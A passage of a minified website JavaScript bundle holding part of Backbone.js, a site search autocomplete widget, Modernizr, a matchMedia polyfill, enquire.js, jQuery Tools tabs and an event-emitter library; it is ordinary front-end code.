this;for(;!f.isEmpty(this._pending);){this._pending={};this.trigger("change",this,a);for(c in this.changed)!this._pending[c]&&!this._silent[c]&&delete this.changed[c];this._previousAttributes=f.clone(this.attributes)}this._changing=!1;return this},hasChanged:function(a){return!arguments.length?!f.isEmpty(this.changed):f.has(this.changed,a)},changedAttributes:function(a){if(!a)return this.hasChanged()?f.clone(this.changed):!1;var b,c=!1,d=this._previousAttributes,e;for(e in a)if(!f.isEqual(d[e],b=a[e]))(c||(c={}))[e]=b;return c},previous:function(a){return!arguments.length||!this._previousAttributes?null:this._previousAttributes[a]},previousAttributes:function(){return f.clone(this._previousAttributes)},isValid:function(){return!this.validate(this.attributes)},_validate:function(a,b){if(b.silent||!this.validate)return!0;var a=f.extend({},this.attributes,a),c=this.validate(a,b);if(!c)return!0;b&&b.error?b.error(this,c,b):this.trigger("error",this,c,b);return!1}});var r=g.Collection=function(a,b){b||(b={});b.model&&(this.model=b.model);b.comparator&&(this.comparator=b.comparator);this._reset();this.initialize.apply(this,arguments);a&&this.reset(a,{silent:!0,parse:b.parse})};f.extend(r.prototype,k,{model:o,initialize:function(){},toJSON:function(a){return this.map(function(b){return b.toJSON(a)})},add:function(a,b){var c,d,e,g,i,j={},k={},l=[];b||(b={});a=f.isArray(a)?a.slice():[a];c=0;for(d=a.length;c<d;c++){if(!(e=a[c]=this._prepareModel(a[c],b)))throw Error("Can't add an invalid model to a collection");g=e.cid;i=e.id;j[g]||this._byCid[g]||null!=i&&(k[i]||this._byId[i])?l.push(c):j[g]=k[i]=e}for(c=l.length;c--;)a.splice(l[c],1);c=0;for(d=a.length;c<d;c++)(e=a[c]).on("all",this._onModelEvent,this),this._byCid[e.cid]=e,null!=e.id&&(this._byId[e.id]=e);this.length+=d;A.apply(this.models,[null!=b.at?b.at:this.models.length,0].concat(a));this.comparator&&this.sort({silent:!0});if(b.silent)return this;c=0;for(d=this.models.length;c<d;c++)if(j[(e=this.models[c]).cid])b.index=c,e.trigger("add",e,this,b);return this},remove:function(a,b){var c,d,e,g;b||(b={});a=f.isArray(a)?a.slice():[a];c=0;for(d=a.length;c<d;c++)if(g=this.getByCid(a[c])||this.get(a[c]))delete this._byId[g.id],delete this._byCid[g.cid],e=this.indexOf(g),this.models.splice(e,1),this.length--,b.silent||(b.index=e,g.trigger("remove",g,this,b)),this._removeReference(g);return this},push:function(a,b){a=this._prepareModel(a,b);this.add(a,b);return a},pop:function(a){var b=this.at(this.length-1);this.remove(b,a);return b},unshift:function(a,b){a=this._prepareModel(a,b);this.add(a,f.extend({at:0},b));return a},shift:function(a){var b=this.at(0);this.remove(b,a);return b},get:function(a){return null==a?void 0:this._byId[null!=a.id?a.id:a]},getByCid:function(a){return a&&this._byCid[a.cid||a]},at:function(a){return this.models[a]},where:function(a){return f.isEmpty(a)?[]:this.filter(function(b){for(var c in a)if(a[c]!==b.get(c))return!1;return!0})},sort:function(a){a||(a={});if(!this.comparator)throw Error("Cannot sort a set without a comparator");var b=f.bind(this.comparator,this);1==this.comparator.length?this.models=this.sortBy(b):this.models.sort(b);a.silent||this.trigger("reset",this,a);return this},pluck:function(a){return f.map(this.models,function(b){return b.get(a)})},reset:function(a,b){a||(a=[]);b||(b={});for(var c=0,d=this.models.length;c<d;c++)this._removeReference(this.models[c]);this._reset();this.add(a,f.extend({silent:!0},b));b.silent||this.trigger("reset",this,b);return this},fetch:function(a){a=a?f.clone(a):{};void 0===a.parse&&(a.parse=!0);var b=this,c=a.success;a.success=function(d,e,f){b[a.add?"add":"reset"](b.parse(d,f),a);c&&c(b,d)};a.error=g.wrapError(a.error,b,a);return(this.sync||g.sync).call(this,"read",this,a)},create:function(a,b){var c=this,b=b?f.clone(b):{},a=this._prepareModel(a,b);if(!a)return!1;b.wait||c.add(a,b);var d=b.success;b.success=function(e,f){b.wait&&c.add(e,b);d?d(e,f):e.trigger("sync",a,f,b)};a.save(null,b);return a},parse:function(a){return a},chain:function(){return f(this.models).chain()},_reset:function(){this.length=0;this.models=[];this._byId={};this._byCid={}},_prepareModel:function(a,b){b||(b={});a instanceof o?a.collection||(a.collection=this):(b.collection=this,a=new this.model(a,b),a._validate(a.attributes,b)||(a=!1));return a},_removeReference:function(a){this==a.collection&&delete a.collection;a.off("all",this._onModelEvent,this)},_onModelEvent:function(a,b,c,d){("add"==a||"remove"==a)&&c!=this||("destroy"==a&&this.remove(b,d),b&&a==="change:"+b.idAttribute&&(delete this._byId[b.previous(b.idAttribute)],this._byId[b.id]=b),this.trigger.apply(this,arguments))}});f.each("forEach,each,map,reduce,reduceRight,find,detect,filter,select,reject,every,all,some,any,include,contains,invoke,max,min,sortBy,sortedIndex,toArray,size,first,initial,rest,last,without,indexOf,shuffle,lastIndexOf,isEmpty,groupBy".split(","),function(a){r.prototype[a]=function(){return f[a].apply(f,[this.models].concat(f.toArray(arguments)))}});var u=g.Router=function(a){a||(a={});a.routes&&(this.routes=a.routes);this._bindRoutes();this.initialize.apply(this,arguments)},B=/:\w+/g,C=/\*\w+/g,D=/[-[\]{}()+?.,\\^$|#\s]/g;f.extend(u.prototype,k,{initialize:function(){},route:function(a,b,c){g.history||(g.history=new m);f.isRegExp(a)||(a=this._routeToRegExp(a));c||(c=this[b]);g.history.route(a,f.bind(function(d){d=this._extractParameters(a,d);c&&c.apply(this,d);this.trigger.apply(this,["route:"+b].concat(d));g.history.trigger("route",this,b,d)},this));return this},navigate:function(a,b){g.history.navigate(a,b)},_bindRoutes:function(){if(this.routes){var a=[],b;for(b in this.routes)a.unshift([b,this.routes[b]]);b=0;for(var c=a.length;b<c;b++)this.route(a[b][0],a[b][1],this[a[b][1]])}},_routeToRegExp:function(a){a=a.replace(D,"\\$&").replace(B,"([^/]+)").replace(C,"(.*?)");return RegExp("^"+a+"$")},_extractParameters:function(a,b){return a.exec(b).slice(1)}});var m=g.History=function(){this.handlers=[];f.bindAll(this,"checkUrl")},s=/^[#\/]/,E=/msie [\w.]+/;m.started=!1;f.extend(m.prototype,k,{interval:50,getHash:function(a){return(a=(a?a.location:window.location).href.match(/#(.*)$/))?a[1]:""},getFragment:function(a,b){if(null==a)if(this._hasPushState||b){var a=window.location.pathname,c=window.location.search;c&&(a+=c)}else a=this.getHash();a.indexOf(this.options.root)||(a=a.substr(this.options.root.length));return a.replace(s,"")},start:function(a){if(m.started)throw Error("Backbone.history has already been started");m.started=!0;this.options=f.extend({},{root:"/"},this.options,a);this._wantsHashChange=!1!==this.options.hashChange;this._wantsPushState=!!this.options.pushState;this._hasPushState=!(!this.options.pushState||!window.history||!window.history.pushState);var a=this.getFragment(),b=document.documentMode;if(b=E.exec(navigator.userAgent.toLowerCase())&&(!b||7>=b))this.iframe=i('<iframe src="javascript:0" tabindex="-1" />').hide().appendTo("body")[0].contentWindow,this.navigate(a);this._hasPushState?i(window).bind("popstate",this.checkUrl):this._wantsHashChange&&"onhashchange"in window&&!b?i(window).bind("hashchange",this.checkUrl):this._wantsHashChange&&(this._checkUrlInterval=setInterval(this.checkUrl,this.interval));this.fragment=a;a=window.location;b=a.pathname==this.options.root;if(this._wantsHashChange&&this._wantsPushState&&!this._hasPushState&&!b)return this.fragment=this.getFragment(null,!0),window.location.replace(this.options.root+"#"+this.fragment),!0;this._wantsPushState&&this._hasPushState&&b&&a.hash&&(this.fragment=this.getHash().replace(s,""),window.history.replaceState({},document.title,a.protocol+"//"+a.host+this.options.root+this.fragment));if(!this.options.silent)return this.loadUrl()},stop:function(){i(window).unbind("popstate",this.checkUrl).unbind("hashchange",this.checkUrl);clearInterval(this._checkUrlInterval);m.started=!1},route:function(a,b){this.handlers.unshift({route:a,callback:b})},checkUrl:function(){var a=this.getFragment();a==this.fragment&&this.iframe&&(a=this.getFragment(this.getHash(this.iframe)));if(a==this.fragment)return!1;this.iframe&&this.navigate(a);this.loadUrl()||this.loadUrl(this.getHash())},loadUrl:function(a){var b=this.fragment=this.getFragment(a);return f.any(this.handlers,function(a){if(a.route.test(b))return a.callback(b),!0})},navigate:function(a,b){if(!m.started)return!1;if(!b||!0===b)b={trigger:b};var c=(a||"").replace(s,"");this.fragment!=c&&(this._hasPushState?(0!=c.indexOf(this.options.root)&&(c=this.options.root+c),this.fragment=c,window.history[b.replace?"replaceState":"pushState"]({},document.title,c)):this._wantsHashChange?(this.fragment=c,this._updateHash(window.location,c,b.replace),this.iframe&&c!=this.getFragment(this.getHash(this.iframe))&&(b.replace||this.iframe.document.open().close(),this._updateHash(this.iframe.location,c,b.replace))):window.location.assign(this.options.root+a),b.trigger&&this.loadUrl(a))},_updateHash:function(a,b,c){c?a.replace(a.toString().replace(/(javascript:|#).*$/,"")+"#"+b):a.hash=b}});var v=g.View=function(a){this.cid=f.uniqueId("view");this._configure(a||{});this._ensureElement();this.initialize.apply(this,arguments);this.delegateEvents()},F=/^(\S+)\s*(.*)$/,w="model,collection,el,id,attributes,className,tagName".split(",");f.extend(v.prototype,k,{tagName:"div",$:function(a){return this.$el.find(a)},initialize:function(){},render:function(){return this},remove:function(){this.$el.remove();return this},make:function(a,b,c){a=document.createElement(a);b&&i(a).attr(b);c&&i(a).html(c);return a},setElement:function(a,b){this.$el&&this.undelegateEvents();this.$el=a instanceof i?a:i(a);this.el=this.$el[0];!1!==b&&this.delegateEvents();return this},delegateEvents:function(a){if(a||(a=n(this,"events"))){this.undelegateEvents();for(var b in a){var c=a[b];f.isFunction(c)||(c=this[a[b]]);if(!c)throw Error('Method "'+a[b]+'" does not exist');var d=b.match(F),e=d[1],d=d[2],c=f.bind(c,this),e=e+(".delegateEvents"+this.cid);""===d?this.$el.bind(e,c):this.$el.delegate(d,e,c)}}},undelegateEvents:function(){this.$el.unbind(".delegateEvents"+this.cid)},_configure:function(a){this.options&&(a=f.extend({},this.options,a));for(var b=0,c=w.length;b<c;b++){var d=w[b];a[d]&&(this[d]=a[d])}this.options=a},_ensureElement:function(){if(this.el)this.setElement(this.el,!1);else{var a=n(this,"attributes")||{};this.id&&(a.id=this.id);this.className&&(a["class"]=this.className);this.setElement(this.make(this.tagName,a),!1)}}});o.extend=r.extend=u.extend=v.extend=function(a,b){var c=G(this,a,b);c.extend=this.extend;return c};var H={create:"POST",update:"PUT",delete:"DELETE",read:"GET"};g.sync=function(a,b,c){var d=H[a];c||(c={});var e={type:d,dataType:"json"};c.url||(e.url=n(b,"url")||t());if(!c.data&&b&&("create"==a||"update"==a))e.contentType="application/json",e.data=JSON.stringify(b.toJSON());g.emulateJSON&&(e.contentType="application/x-www-form-urlencoded",e.data=e.data?{model:e.data}:{});if(g.emulateHTTP&&("PUT"===d||"DELETE"===d))g.emulateJSON&&(e.data._method=d),e.type="POST",e.beforeSend=function(a){a.setRequestHeader("X-HTTP-Method-Override",d)};"GET"!==e.type&&!g.emulateJSON&&(e.processData=!1);return i.ajax(f.extend(e,c))};g.wrapError=function(a,b,c){return function(d,e){e=d===b?e:d;a?a(b,e,c):b.trigger("error",b,e,c)}};var x=function(){},G=function(a,b,c){var d;d=b&&b.hasOwnProperty("constructor")?b.constructor:function(){a.apply(this,arguments)};f.extend(d,a);x.prototype=a.prototype;d.prototype=new x;b&&f.extend(d.prototype,b);c&&f.extend(d,c);d.prototype.constructor=d;d.__super__=a.prototype;return d},n=function(a,b){return!a||!a[b]?null:f.isFunction(a[b])?a[b]():a[b]},t=function(){throw Error('A "url" property or function must be specified')}}).call(this);jQuery.noConflict();jQuery(function($){SearchAutocompleteForm=Backbone.View.extend({events:{"focus .UI-SEARCH":"focus","blur .UI-SEARCH":"blur",submit:"submit"},initialize:function(){var self=this;_.bindAll(self)},init:function(el){var self=this;self.setElement(el);self.$field=$(".UI-SEARCH",self.$el);self.emptyText=self.$el.attr("data-tip");self.blur()},submit:function(e){var self=this;if(self.$field.val()==self.emptyText||self.$field.val()==""){e.stopPropagation();return false}var query=self.$field.val();query=query.replace(/<\/?[^>]+>/gi,"");self.$field.val(query);return true},focus:function(){var self=this;if(self.$field.val()==self.emptyText){self.$field.val("")}},blur:function(){var self=this;if(self.$field.val()==""){self.$field.val(self.emptyText)}}});$(function(){_.each($(".UI-SEARCHAUTOCOMPLETE"),function(el){var form=new SearchAutocompleteForm;form.init(el)})})});jQuery.noConflict();jQuery(function($){SearchAutocomplete=Backbone.View.extend({url:null,result:null,suggest:null,query:null,delay:100,store:1,queryMinChars:3,shown:false,events:{"keydown .UI-SEARCH":"onKeydown","keyup .UI-SEARCH":"onKeyup","blur .UI-SEARCH":"onBlur","focus .UI-SEARCH":"onFocus","change .UI-CATEGORY":"onChangeCategory"},initialize:function(){var self=this;_.bindAll(self)},init:function(el){var self=this;self.setElement(el);self.url=self.$el.attr("data-url");self.delay=self.$el.attr("data-delay");self.queryMinChars=self.$el.attr("data-minchars");self.$listenField=$(".UI-SEARCH",self.$el);self.$suggestField=$(".UI-SEARCH-SUGGEST",self.$el);self.$placeholder=$(".UI-PLACEHOLDER",self.$el);self.$loader=$(".UI-LOADER",self.$el);self.$category=$(".UI-CATEGORY",self.$el);self.$categoryText=$(".UI-CATEGORY-TEXT",self.$el);self.result="";self.query=self.$listenField.val();self.baseWidth=$(".UI-NAV-INPUT").width();self.onChangeCategory()},onChangeCategory:function(){var self=this;var text=$("option:selected",self.$category).text();if(self.$categoryText.length){self.$categoryText.html(text);var width=self.$categoryText.width();if(width<0){width=20}$(".UI-NAV-INPUT").css("padding-left",width+35);$(".UI-CATEGORY").css("width",width+35)}self.result=""},onKeydown:function(e){var self=this;e.stopPropagation();if(!self.shown){return}switch(e.keyCode){case 13:return;case 9:case 27:e.preventDefault();break;case 38:e.preventDefault();self.prev();break;case 40:e.preventDefault();self.next();break}},onKeyup:function(e){var self=this;e.stopPropagation();e.preventDefault();switch(e.keyCode){case 40:case 38:break;case 27:self.hide();break;case 13:if(!self.shown){return}if($(".active",self.$placeholder).length){self.select()}break;default:var q=self.$listenField.val();window.setTimeout(function(){if(q==self.$listenField.val()&&self.$listenField.val()!=self.query){self.lookup()}},self.delay);self.$placeholder.html(self.result);self.highlighter(self.$placeholder)}},onBlur:function(e){var self=this;setTimeout(function(){self.select()},300)},onFocus:function(e){var self=this;if(self.query.length>=self.queryMinChars){if(self.result==""){self.lookup()}else{self.show()}}},mouseover:function(e){var self=this;$(".active",self.$placeholder).removeClass("active");$(e.currentTarget).addClass("active")},mouseout:function(e){$(e.currentTarget).removeClass("active")},click:function(e){var self=this;e.stopPropagation();e.preventDefault();self.select()},next:function(e){var self=this;var next;var $active=$(".active",self.$placeholder);$active.removeClass("active");if($active.length===0){next=$($("li",self.$placeholder).get(0))}else{next=$active.next()}if(next){next.addClass("active")}},prev:function(e){var self=this;var prev;var active=$(".active",self.$placeholder);active.removeClass("active");if(active.length===0){prev=$($("li",self.$placeholder).get($("li",self.$placeholder).length-1))}else{prev=active.prev()}if(prev){prev.addClass("active")}},select:function(){var self=this;if($(".active",self.$placeholder).length){var val=$(".active",self.$placeholder).attr("data-url");window.location.href=val}return this.hide()},lookup:function(){var self=this;self.query=self.$listenField.val();if(self.query.length>=self.queryMinChars){self.process(self.query)}else{self.hide()}},process:function(query){var ts=(new Date).getTime();var self=this;query=query.replace(/<\/?[^>]+>/gi,"");var cat="";if(self.$category.val()!==undefined){cat="&"+self.$category.attr("name")+"="+self.$category.val()}$.ajax({url:self.url+"?q="+encodeURIComponent(query)+cat,dataType:"json",type:"GET",beforeSend:function(){clearTimeout(self.processTimer);self.processTimer=setTimeout(function(){self.$loader.show()},250)},success:function(response){clearTimeout(self.processTimer);console.log("d: "+((new Date).getTime()-ts));self.$loader.hide();if(response.query.toLowerCase().trim()===self.$listenField.val().toLowerCase().trim()){if(response.items.length){self.show(response.items)}else{self.hide()}}console.log((new Date).getTime()-ts)}})},show:function(html){var self=this;if(html==-undefined){if(self.result===""){return}}else{self.result=html;self.$placeholder.html(html);self.highlighter(self.$placeholder)}self.$placeholder.show();self.$el.addClass("active");self.shown=true;$("li",self.$placeholder).each(function(key,el){var $el=$(el);$el.on("mouseover",self.mouseover);$el.on("mouseout",self.mouseout);$el.on("click",self.click)});return this},hide:function(){var self=this;self.$placeholder.hide();self.$el.removeClass("active");self.shown=false;return this},highlighter:function(item){var self=this;$(".highlight",item).each(function(key,el){var $el=$(el);var arQuery=self.$listenField.val().split(" ");var html=$el.text();arQuery.each(function(word){if($.trim(word)){word=word.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&");if("strong".indexOf(word.toLowerCase())==-1){html=html.replace(new RegExp("("+word+"(?![^<>]*>))","ig"),function($1,match){return"<strong>"+match+"</strong>"})}}});$el.html(html)})}});$(function(){_.each($(".UI-SEARCHAUTOCOMPLETE"),function(el){var autocomplete=new SearchAutocomplete;autocomplete.init(el)})})});window.Modernizr=function(a,b,c){function w(a){j.cssText=a}function x(a,b){return w(m.join(a+";")+(b||""))}function y(a,b){return typeof a===b}function z(a,b){return!!~(""+a).indexOf(b)}function A(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:y(f,"function")?f.bind(d||b):f}return!1}var d="2.8.3",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m=" -webkit- -moz- -o- -ms- ".split(" "),n={},o={},p={},q=[],r=q.slice,s,t=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},u={}.hasOwnProperty,v;!y(u,"undefined")&&!y(u.call,"undefined")?v=function(a,b){return u.call(a,b)}:v=function(a,b){return b in a&&y(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=r.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(r.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(r.call(arguments)))};return e}),n.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:t(["@media (",m.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},n.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}};for(var B in n)v(n,B)&&(s=B.toLowerCase(),e[s]=n[B](),q.push((e[s]?"":"no-")+s));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)v(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},w(""),i=k=null,e._version=d,e._prefixes=m,e.testStyles=t,g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+q.join(" "):""),e}(this,this.document);window.matchMedia||(window.matchMedia=function(){"use strict";var styleMedia=window.styleMedia||window.media;if(!styleMedia){var style=document.createElement("style"),script=document.getElementsByTagName("script")[0],info=null;style.type="text/css";style.id="matchmediajs-test";script.parentNode.insertBefore(style,script);info="getComputedStyle"in window&&window.getComputedStyle(style,null)||style.currentStyle;styleMedia={matchMedium:function(media){var text="@media "+media+"{ #matchmediajs-test { width: 1px; } }";if(style.styleSheet){style.styleSheet.cssText=text}else{style.textContent=text}return info.width==="1px"}}}return function(media){return{matches:styleMedia.matchMedium(media||"all"),media:media||"all"}}}());(function(){if(window.matchMedia&&window.matchMedia("all").addListener){return false}var localMatchMedia=window.matchMedia,hasMediaQueries=localMatchMedia("only all").matches,isListening=false,timeoutID=0,queries=[],handleChange=function(evt){clearTimeout(timeoutID);timeoutID=setTimeout(function(){for(var i=0,il=queries.length;i<il;i++){var mql=queries[i].mql,listeners=queries[i].listeners||[],matches=localMatchMedia(mql.media).matches;if(matches!==mql.matches){mql.matches=matches;for(var j=0,jl=listeners.length;j<jl;j++){listeners[j].call(window,mql)}}}},30)};window.matchMedia=function(media){var mql=localMatchMedia(media),listeners=[],index=0;mql.addListener=function(listener){if(!hasMediaQueries){return}if(!isListening){isListening=true;window.addEventListener("resize",handleChange,true)}if(index===0){index=queries.push({mql:mql,listeners:listeners})}listeners.push(listener)};mql.removeListener=function(listener){for(var i=0,il=listeners.length;i<il;i++){if(listeners[i]===listener){listeners.splice(i,1)}}};return mql}})();(function(name,context,factory){var matchMedia=context.matchMedia;if(typeof module!=="undefined"&&module.exports){module.exports=factory(matchMedia)}else if(typeof define==="function"&&define.amd){define(function(){return context[name]=factory(matchMedia)})}else{context[name]=factory(matchMedia)}})("enquire",this,function(matchMedia){"use strict";function each(collection,fn){var i=0,length=collection.length,cont;for(i;i<length;i++){cont=fn(collection[i],i);if(cont===false){break}}}function isArray(target){return Object.prototype.toString.apply(target)==="[object Array]"}function isFunction(target){return typeof target==="function"}function QueryHandler(options){this.options=options;!options.deferSetup&&this.setup()}QueryHandler.prototype={setup:function(){if(this.options.setup){this.options.setup()}this.initialised=true},on:function(){!this.initialised&&this.setup();this.options.match&&this.options.match()},off:function(){this.options.unmatch&&this.options.unmatch()},destroy:function(){this.options.destroy?this.options.destroy():this.off()},equals:function(target){return this.options===target||this.options.match===target}};function MediaQuery(query,isUnconditional){this.query=query;this.isUnconditional=isUnconditional;this.handlers=[];this.mql=matchMedia(query);var self=this;this.listener=function(mql){self.mql=mql;self.assess()};this.mql.addListener(this.listener)}MediaQuery.prototype={addHandler:function(handler){var qh=new QueryHandler(handler);this.handlers.push(qh);this.matches()&&qh.on()},removeHandler:function(handler){var handlers=this.handlers;each(handlers,function(h,i){if(h.equals(handler)){h.destroy();return!handlers.splice(i,1)}})},matches:function(){return this.mql.matches||this.isUnconditional},clear:function(){each(this.handlers,function(handler){handler.destroy()});this.mql.removeListener(this.listener);this.handlers.length=0},assess:function(){var action=this.matches()?"on":"off";each(this.handlers,function(handler){handler[action]()})}};function MediaQueryDispatch(){if(!matchMedia){throw new Error("matchMedia not present, legacy browsers require a polyfill")}this.queries={};this.browserIsIncapable=!matchMedia("only all").matches}MediaQueryDispatch.prototype={register:function(q,options,shouldDegrade){var queries=this.queries,isUnconditional=shouldDegrade&&this.browserIsIncapable;if(!queries[q]){queries[q]=new MediaQuery(q,isUnconditional)}if(isFunction(options)){options={match:options}}if(!isArray(options)){options=[options]}each(options,function(handler){queries[q].addHandler(handler)});return this},unregister:function(q,handler){var query=this.queries[q];if(query){if(handler){query.removeHandler(handler)}else{query.clear();delete this.queries[q]}}return this}};return new MediaQueryDispatch});(function($){$.tools=$.tools||{version:"latest"};$.tools.tabs={conf:{tabs:"a",current:"current",onBeforeClick:null,onClick:null,effect:"default",initialEffect:false,initialIndex:0,event:"click",rotate:false,slideUpSpeed:400,slideDownSpeed:400,history:false},addEffect:function(a,b){j[a]=b}};var j={default:function(i,a){this.getPanes().hide().eq(i).show();a.call()},fade:function(i,a){var b=this.getConf(),speed=b.fadeOutSpeed,panes=this.getPanes();if(speed){panes.fadeOut(speed)}else{panes.hide()}panes.eq(i).fadeIn(b.fadeInSpeed,a)},slide:function(i,a){var b=this.getConf();this.getPanes().slideUp(b.slideUpSpeed);this.getPanes().eq(i).slideDown(b.slideDownSpeed,a)},ajax:function(i,a){this.getPanes().eq(0).load(this.getTabs().eq(i).attr("href"),a)}};var k,w;$.tools.tabs.addEffect("horizontal",function(i,b){if(k)return;var c=this.getPanes().eq(i),currentPane=this.getCurrentPane();w||(w=this.getPanes().eq(0).width());k=true;c.show();currentPane.animate({width:0},{step:function(a){c.css("width",w-a)},complete:function(){$(this).hide();b.call();k=false}});if(!currentPane.length){b.call();k=false}});function Tabs(d,f,g){var h=this,trigger=d.add(this),tabs=d.find(g.tabs),panes=f.jquery?f:d.children(f),current;if(!tabs.length){tabs=d.children()}if(!panes.length){panes=d.parent().find(f)}if(!panes.length){panes=$(f)}$.extend(this,{click:function(i,e){var a=tabs.eq(i),firstRender=!d.data("tabs");if(typeof i=="string"&&i.replace("#","")){a=tabs.filter('[href*="'+i.replace("#","")+'"]');i=Math.max(tabs.index(a),0)}if(g.rotate){var b=tabs.length-1;if(i<0){return h.click(b,e)}if(i>b){return h.click(0,e)}}if(!a.length){if(current>=0){return h}i=g.initialIndex;a=tabs.eq(i)}if(i===current){return h}e=e||$.Event();e.type="onBeforeClick";trigger.trigger(e,[i]);if(e.isDefaultPrevented()){return}var c=firstRender?g.initialEffect&&g.effect||"default":g.effect;j[c].call(h,i,function(){current=i;e.type="onClick";trigger.trigger(e,[i])});tabs.removeClass(g.current);a.addClass(g.current);return h},getConf:function(){return g},getTabs:function(){return tabs},getPanes:function(){return panes},getCurrentPane:function(){return panes.eq(current)},getCurrentTab:function(){return tabs.eq(current)},getIndex:function(){return current},next:function(){return h.click(current+1)},prev:function(){return h.click(current-1)},destroy:function(){tabs.off(g.event).removeClass(g.current);panes.find('a[href^="#"]').off("click.T");return h}});$.each("onBeforeClick,onClick".split(","),function(i,b){if($.isFunction(g[b])){$(h).on(b,g[b])}h[b]=function(a){if(a){$(h).on(b,a)}return h}});if(g.history&&$.fn.history){$.tools.history.init(tabs);g.event="history"}tabs.each(function(i){$(this).on(g.event,function(e){h.click(i,e);return e.preventDefault()})});panes.find('a[href^="#"]').on("click.T",function(e){h.click($(this).attr("href"),e)});if(location.hash&&g.tabs=="a"&&d.find('[href="'+location.hash+'"]').length){h.click(location.hash)}else{if(g.initialIndex===0||g.initialIndex>0){h.click(g.initialIndex)}}}$.fn.tabs=function(a,b){var c=this.data("tabs");if(c){c.destroy();this.removeData("tabs")}if($.isFunction(b)){b={onBeforeClick:b}}b=$.extend({},$.tools.tabs.conf,b);this.each(function(){c=new Tabs($(this),a,b);$(this).data("tabs",c)});return b.api?c:this}})(jQuery);(function(){function e(){}function t(e,t){for(var n=e.length;n--;)if(e[n].listener===t)return n;return-1}function n(e){return function(){return this[e].apply(this,arguments)}}var i=e.prototype,r=this,o=r.EventEmitter;i.getListeners=function(e){var t,n,i=this._getEvents();if("object"==typeof e){t={};for(n in i)i.hasOwnProperty(n)&&e.test(n)&&(t[n]=i[n])}else t=i[e]||(i[e]=[]);return t},i.flattenListeners=function(e){var t,n=[];for(t=0;e.length>t;t+=1)n.push(e[t].listener);return n},i.getListenersAsObject=function(e){var t,n=this.getListeners(e);return n instanceof Array&&(t={},t[e]=n),t||n},i.addListener=function(e,n){var i,r=this.getListenersAsObject(e),o="object"==typeof n;for(i in r)r.hasOwnProperty(i)&&-1===t(r[i],n)&&r[i].push(o?n:{listener:n,once:!1});return this},i.on=n("addListener"),i.addOnceListener=function(e,t){return this.addListener(e,{listener:t,once:!0})},i.once=n("addOnceListener"),i.defineEvent=function(e){return this.getListeners(e),this},i.defineEvents=function(e){for(var t=0;e.length>t;t+=1)this.defineEvent(e[t]);return this},i.removeListener=function(e,n){var i,r,o=this.getListenersAsObject(e);for(r in o)o.hasOwnProperty(r)&&(i=t(o[r],n),-1!==i&&o[r].splice(i,1));return this},i.off=n("removeListener"),i.addListeners=function(e,t){return this.manipulateListeners(!1,e,t)},i.removeListeners=function(e,t){return this.manipulateListeners(!0,e,t)},i.manipulateListeners=function(e,t,n){var i,r,o=e?this.removeListener:this.addListener,s=e?this.removeListeners:this.addListeners;if("object"!=typeof t||t instanceof RegExp)for(i=n.length;i--;)o.call(this,t,n[i]);else for(i in t)t.hasOwnProperty(i)&&(r=t[i])&&("function"==typeof r?o.call(this,i,r):s.call(this,i,r));return this},i.removeEvent=function(e){var t,n=typeof e,i=this._getEvents();if("string"===n)delete i[e];else if("object"===n)for(t in i)i.hasOwnProperty(t)&&e.test(t)&&delete i[t];else delete this._events;return this},i.removeAllListeners=n("removeEvent"),i.emitEvent=function(e,t){var n,i,r,o,s=this.getListenersAsObject(e);for(r in s)if(s.hasOwnProperty(r))for(i=s[r].length;i--;)n=s[r][i],n.once===!0&&this.removeListener(e,n.listener),o=n.listener.apply(this,t||[]),o===this._getOnceReturnValue()&&this.removeListener(e,n.listener);return this},i.trigger=n("emitEvent"),i.emit=function(e){var t=Array.prototype.slice.call(arguments,1);return this.emitEvent(e,t)},i.setOnceReturnValue=function(e){return this._onceReturnValue=e,this},i._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},i._getEvents=function(){return this._events||(this._events={})},e.noConflict=function(){return r.EventEmitter=o,e},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return e}):"object"==typeof module&&module.exports?module.exports=e:this.EventEmitter=e}).call(this),function(e){function t(t){var n=e.event;return n.target=n.target||n.srcElement||t,n}var n=document.documentElement,i=function(){};n.addEventListener?i=function(e,t,n){e.addEventListener(t,n,!1)}:n.attachEvent&&(i=function(e,n,i){e[n+i]=i.handleEvent?function(){var n=t(e);i.handleEvent.call(i,n)}:function(){var n=t(e);i.call(e,n)},e.attachEvent("on"+n,e[n+i])});var r=function(){};n.removeEventListener?r=function(e,t,n){e.removeEventListener(t,n,!1)}:n.detachEvent&&(r=function(e,t,n){e.detachEvent("on"+t,e[t+n]);try{delete e[t+n]}catch(i){e[t+n]=void 0}});var o={bind:i,unbind:r};"function"==typeof define&&define.amd?define("eventie/eventie",o):e.eventie=o}(this),function(e,t){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(n,i){return t(e,n,i)}):"object"==typeof 